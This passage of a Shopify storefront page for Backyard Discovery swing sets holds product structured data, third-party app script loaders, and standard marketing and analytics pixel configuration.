Set","highPrice":"2639.00","lowPrice":"1799.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":6,"@id":"https://www.backyarddiscovery.com/products/woodland-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/woodland-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/files/WoodlandMainKidsGraySlide.jpg?v=1699284654","@id":"https://cdn.shopify.com/s/files/1/0545/0041/files/WoodlandMainKidsGraySlide.jpg?v=1699284654"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/hillcrest-wooden-swing-set#Product","name":"Hillcrest Swing Set","url":"https://www.backyarddiscovery.com/products/hillcrest-wooden-swing-set","category":"Swing Sets","description":"Big fun meets rustic charm with the Hillcrest Swing Set by Backyard Discovery. Built to last, this i ...","gtin12":"752113898059","offers":{"@type":"AggregateOffer","name":"Hillcrest Swing Set","highPrice":"2399.00","lowPrice":"1599.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/hillcrest-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/hillcrest-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":2500,"width":2500,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/P1-Hillcrest-Main-Front.jpg?v=1643059062","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/P1-Hillcrest-Main-Front.jpg?v=1643059062"}},{"@type":"Product","@id":"https://www.backyarddiscovery.com/products/caribbean-wooden-swing-set#Product","name":"Caribbean Swing Set","url":"https://www.backyarddiscovery.com/products/caribbean-wooden-swing-set","category":"Swing Sets","description":"Beach house styling and plenty of room to play make our Caribbean Swing Set a great choice for your  ...","gtin12":"752113696020","offers":{"@type":"AggregateOffer","name":"Caribbean Swing Set","highPrice":"2979.00","lowPrice":"1999.00","priceCurrency":"USD","itemCondition":"http://schema.org/NewCondition","offerCount":2,"@id":"https://www.backyarddiscovery.com/products/caribbean-wooden-swing-set#AggregateOffer"},"brand":{"@type":"Brand","name":"Backyard Discovery","@id":"https://www.backyarddiscovery.com/products/caribbean-wooden-swing-set#Brand"},"image":{"@type":"ImageObject","height":2000,"width":2000,"url":"https://cdn.shopify.com/s/files/1/0545/0041/products/Caribbean-Main.jpg?v=1564423922","@id":"https://cdn.shopify.com/s/files/1/0545/0041/products/Caribbean-Main.jpg?v=1564423922"}}]}
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->




    
      
      <script>
        window._starapps_theme_settings = [{"id":250966,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/backyard-discovery\/script-1754304984.js"},{"id":250967,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/backyard-discovery\/250967-script-17685912362114677.js"},{"id":250968,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/backyard-discovery\/250968-script-17685912366592371.js"},{"id":18767,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/backyard-discovery\/script-1754304984.js"}];
        window._starapps_shop_themes = {"141030457479":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"139980275847":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"98001453191":{"theme_setting_id":250967,"theme_store_id":"796","schema_theme_name":"Debut"},"123428077703":{"theme_setting_id":250968,"theme_store_id":"887","schema_theme_name":"Dawn"},"125944430727":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"126640849031":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"127022792839":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"127022825607":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"127179882631":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"127989678215":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"131672047751":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"131969187975":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"132683661447":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"133060132999":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"134901825671":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"137487646855":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"137843835015":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"138823467143":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"139640766599":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"137487581319":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"143105720455":{"theme_setting_id":250966,"theme_store_id":"1190","schema_theme_name":"Impact"},"128188350599":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"128281313415":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"128564002951":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"128646250631":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"128775782535":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"128957907079":{"theme_setting_id":250968,"theme_store_id":"887","schema_theme_name":"Dawn"},"146281169031":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"129149829255":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129243218055":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129254752391":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129329070215":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129754890375":{"theme_setting_id":250966,"theme_store_id":"1190","schema_theme_name":"Impact"},"129819902087":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129821048967":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129868660871":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129872986247":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"129915060359":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"130072936583":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"130747498631":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"130119368839":{"theme_setting_id":250966,"theme_store_id":"1190","schema_theme_name":"Impact"},"130181595271":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"130561769607":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"130583789703":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"131118104711":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"131305832583":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"131351937159":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"131377430663":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"134959038599":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"135346880647":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"135849345159":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"135850033287":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"137334947975":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"137386131591":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"145020092551":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"145048862855":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"131305734279":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"131280732295":{"theme_setting_id":250967,"theme_store_id":null,"schema_theme_name":"Debut"},"142797799559":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"142619639943":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"143105884295":{"theme_setting_id":250966,"theme_store_id":"1190","schema_theme_name":"Impact"},"143727689863":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"},"145291706503":{"theme_setting_id":250966,"theme_store_id":null,"schema_theme_name":"Impact"}};

        document.addEventListener('DOMContentLoaded', function () {
        function loadThemeScript() {
          const { theme } = window.Shopify;
          const themeSettings = window._starapps_theme_settings || [];
          const shopThemes = window._starapps_shop_themes || {};

          if (!themeSettings.length) {
            return;
          }

          const currentThemeId = theme.id.toString();
          let shopTheme = null;

          shopTheme = shopThemes[currentThemeId];

          if (!shopTheme) {
            for (const [themeId, themeData] of Object.entries(shopThemes)) {
              if (themeData.schema_theme_name === theme.schema_name ||
                  themeData.theme_store_id === theme.theme_store_id.toString()) {
                shopTheme = themeData;
                break;
              }
            }
          }

          if (!shopTheme) {
            console.log('No shop theme found for theme:', theme);
            return;
          }

          // Step 2: Find the theme setting using the theme_setting_id from shop theme
          const themeSetting = themeSettings.find(ts => ts.id === shopTheme.theme_setting_id);

          console.log(themeSettings);
          console.log(shopTheme);

          if (!themeSetting) {
            console.log('No theme setting found for theme_setting_id:', shopTheme.theme_setting_id);
            return;
          }

          // Load script if found and not already loaded
          if (themeSetting.script_url && !isScriptAlreadyLoaded(themeSetting.id)) {
            loadScript(themeSetting);
          }
        }

        function isScriptAlreadyLoaded(themeSettingId) {
          return document.querySelector(`script[data-theme-script="${themeSettingId}"]`) !== null;
        }

        function loadScript(themeSetting) {
          const script = document.createElement('script');
          script.src = themeSetting.script_url;
          script.async = true;
          script.crossOrigin = 'anonymous';
          script.setAttribute('data-theme-script', themeSetting.id);

          document.head.appendChild(script);
        }

          // Try immediately, otherwise wait for Shopify theme object
          if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
            loadThemeScript();
          } else {
            var interval = setInterval(function () {
              if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
                clearInterval(interval);
                loadThemeScript();
              }
            }, 100);
            setTimeout(function () { clearInterval(interval); }, 5000);
          }
        });
      </script>
    

    

    
    
      <script src="https://cdn.shopify.com/extensions/019b8ded-e117-7ce2-a469-ec8f78d5408d/variant-image-automator-33/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfNRyz/klaviyo.js?company_id=YfNRyz"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/3ee93129-d11c-4adb-8a29-0c9bec8a2202/preorder-notify-me-timesact-17/assets/timesact.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3ee93129-d11c-4adb-8a29-0c9bec8a2202/preorder-notify-me-timesact-17/assets/timesact.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019ade2d-f09d-79d7-91d1-04fe1a6e9335/attribuly-web-pixel-48/assets/attr.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5450041,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5450041,storefrontBaseUrl: "https://www.backyarddiscovery.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565393031","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\",\\\"GT-WKGB2T9Z\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/_jJ7COHum7MbELvCrZ0D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/_gZ8CO3um7MbELvCrZ0D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/GQNTCOrum7MbELvCrZ0D\\\",\\\"MC-HVK9YHTESW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/aruTCN7um7MbELvCrZ0D\\\",\\\"MC-HVK9YHTESW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/kMr8COfum7MbELvCrZ0D\\\",\\\"MC-HVK9YHTESW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/Xe7GCPDum7MbELvCrZ0D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CM47KPR8MF\\\",\\\"AW-866869563\\\/v--bCOTum7MbELvCrZ0D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1420066951","configuration":"{\"accountID\":\"YfNRyz\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1342537863","configuration":"{\"webhookEndpoint\":\"https:\/\/webhooks.fivetran.com\/internal\/86b1dd60-a79a-47de-8eb5-de82e1f01246\",\"includedEvents\":\"ui_extension_errored,collection_viewed,product_viewed,checkout_started,cart_viewed,checkout_address_info_submitted,product_removed_from_cart,checkout_shipping_info_submitted,page_viewed,payment_info_submitted,checkout_contact_info_submitted,search_submitted,checkout_completed,alert_displayed,product_added_to_cart\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7a344a9f0c58f3b1ff6255bb24dbeb15","type":"APP","apiClientId":1540791,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"691273863","configuration":"{\"cart_viewed\":\"true\",\"checkout_address_info_submitted\":\"true\",\"checkout_completed\":\"true\",\"checkout_contact_info_submitted\":\"true\",\"checkout_shipping_info_submitted\":\"true\",\"checkout_started\":\"true\",\"collection_viewed\":\"true\",\"page_viewed\":\"true\",\"payment_info_submitted\":\"true\",\"product_added_to_cart\":\"true\",\"product_removed_from_cart\":\"true\",\"product_viewed\":\"true\",\"search_submitted\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5c605eca84777f48455eade5dcb0bf95","type":"APP","apiClientId":100317265921,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"520355975","configuration":"{\"pixelEndPoint\":\"https:\\\/\\\/tr.attribuly.com\\\/v2-1\\\/hrz5vc01000d67bd980w8pr1g03a1xpq\\\/event\",\"gSessionId\":\"noGaKey\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7ef9d79d9e6f08f022b5b030509d3250","type":"APP","apiClientId":6379793,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161939591","configuration":"{\"pixel_id\":\"944966955598060\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"107151495","configuration":"{\"ti\":\"187127624\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"67174535","configuration":"{\"tagID\":\"2614254399968\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45580423","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention.com Script"},{"id":"105775239","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"BazaarVoice Purchase Pixel"},{"id":"118259847","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"JamLoop Shopify"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Backyard Discovery","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"backyard-discovery.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.backyarddiscovery.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.backyarddiscovery.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5450041","storefrontBaseUrl":"https:\/\/www.backyarddiscovery.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"24433379\",\"title\":\"Swing Sets\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":24433379,"requestId":"2eb816a4-8e72-490b-ad38-42f2dab37748-1769304848"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
